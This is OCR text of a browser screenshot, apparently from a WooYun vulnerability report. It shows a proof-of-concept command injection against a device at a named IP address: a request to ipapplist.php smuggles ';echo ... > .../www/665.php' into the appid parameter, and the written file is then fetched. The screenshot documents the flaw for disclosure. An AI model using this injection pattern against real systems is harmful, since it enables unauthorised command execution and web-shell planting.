 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://112.91.216.180/665.php
访问最多 90sec信息安全小组 Exploit-DB漏洞公布 1337Day 90secTools 国内SeBug Reverse-IP MD5破解 WebVul漏洞公布
INT SQL XSS Encryption Encoding Other
Load URL http://112.91.216.180//Flow/ipapplist.php?devid=1&ip=1.1.1.1&tmend=1&tpye=3&appid=11;echo%2wooyun>/usr/logd/www/665.php
Split URL
Execute
Enable Post data Enable Referrer
http://112.91.216.180/665.php
wooyun
www.wooyun.org